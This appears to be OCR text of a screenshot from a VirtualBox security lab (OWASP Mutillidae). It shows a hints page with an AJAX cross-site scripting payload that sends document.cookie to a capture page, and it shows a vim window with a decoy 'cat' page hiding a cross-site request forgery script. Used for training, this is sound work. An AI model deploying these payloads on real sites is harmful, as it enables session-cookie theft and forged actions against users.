 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Cross-site Scripting (XSS) - G... Terminal - html_csfr.html (/va... 03 Mar, 06:03
nowasp.local/mutillidae Cross-site Scripting (XS Cat nowasp.local/mutillida
Not secure nowasp.local/mutillidae/hints-page-wrapper.php?level1HintIncludeFile=11
Examples - Realistic Attack
AJAX can make the XSS more stealthy
Example (Mutillidae running at localhost)
<script>
var lXMLHTTP;
try{
var lData = "data=" + encodeURIComponent(document.cookie);
var lHost = "localhost";
var lProtocol = "http";
var lFilePath = "/mutillidae/capture-data.php";
var lAction = lProtocol + "://" + lHost + lFilePath;
var lMethod = "POST";
try {
lXMLHTTP = new ActiveXObject("Msxml2.XMLHTTP");
}catch (e) {
try {
lXMLHTTP = new ActiveXObject("Microsoft.XMLHTTP");
}catch (e) {
try {
lXMLHTTP = new XMLHttpRequest();
}catch (e) {
alert(e.message);/*For testing only*/
}
}
}/*end try*/
lXMLHTTP.onreadystatechange = function(){};
lXMLHTTP.open(lMethod, lAction, true);
lXMLHTTP.setRequestHeader("Host", lHost);
lXMLHTTP.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
lXMLHTTP.send(lData);
}catch(e){
alert(e.message);/*For testing only*/
}
</script>
Example (Mutillidae running on Apache virtual host)
<script>
var lXMLHTTP;
try{
var lData = "data=" + encodeURIComponent(document.cookie);
Terminal - html_csfr.html (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
<!DOCTYPE html>
<html>
<head>
<title>Cat</title>
</head>
<body>
<p>There is a tiny cat and no any viruses)</p>
<br />
<img src="https://shorturl.at/iFPW0" alt="You can believe him">
</body>
<script>
var r = new XMLHttpRequest();
r.onreadystatechange = function() {};
r.open("POST", "http://nowasp.loca/mutillidae/index.php?page=add-to-your-blog.php", true);
r.setRequestHeader("Host", "nowasp.local");
r.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
r.send("blog_entry=Woof");
</script>
</html>
~
"/var/www/hackerapp/html_csfr.html" 22L, 531C written 18,26 All
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
14:03
03.03.2024